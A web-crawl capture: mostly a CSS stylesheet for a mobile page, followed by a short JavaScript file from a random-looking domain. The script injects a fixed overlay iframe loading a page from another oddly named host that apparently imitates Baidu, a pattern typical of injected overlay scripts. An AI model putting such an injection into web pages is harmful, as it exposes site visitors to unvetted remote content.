 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #7cff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #FF5722, #9C27B0);
}


--- FILE ---
content_type: application/javascript
request_url: https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1769765450
body_size: -23
content:
document.writeln("<div class=\'cgi-box\'>");
document.writeln("  <div class=\'cgi-box  hod\'>");
document.writeln("    <div class=\'menubox\'>");
document.writeln("      <iframe width=\'100%\' height=\'135\' border=\'0\' frameborder=\'0\' scrolling=\'no\' src=\'https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html\'></iframe>");
document.writeln("    </div>");
document.writeln("  </div>");
document.writeln("</div>");